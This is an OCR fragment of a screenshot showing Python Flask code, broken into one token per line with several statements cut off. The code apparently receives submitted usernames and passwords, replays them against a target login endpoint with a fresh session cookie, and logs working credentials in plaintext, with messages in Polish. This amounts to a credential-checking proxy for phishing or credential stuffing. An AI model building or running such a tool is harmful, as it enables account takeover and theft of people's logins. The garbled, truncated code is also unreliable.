
def
get_new_cookie
():
session
=
requests
.
get
(
TARGET_SESSION
)
if
session
.
status_code
==
200
:
return
session
.
cookies
.
get_dict
()
return
{}
@app.route
(
"/"
,
methods
=
[
"POST"
,
"GET"
])
def
proxy
():
if
request
.
method
==
"GET"
:
return
Response
(
"FAIL"
,
200
)
form_data
=
request
.
form
username
=
form_data
.
get
(
"username"
)
password
=
form_data
.
get
(
"password"
)
cookies
=
get_new_cookie
()
response
=
requests
.
post
(
TARGET_LOGIN
,
data
=
{
"username"
:
if
"Login Failed"
not
in
response
.
text
:
print
(
f
"[SUCCESS] Login: 
{
username
}
 | Hasło: 
{
passwor
return
Response
(
"SUCCESS"
,
status
=
200
)
print
(
f
"[FAILED] Login: 
{
username
}
 | Hasło: 
{
password
}
"
)
return
Response
(
"FAIL"
,
status
=
401
)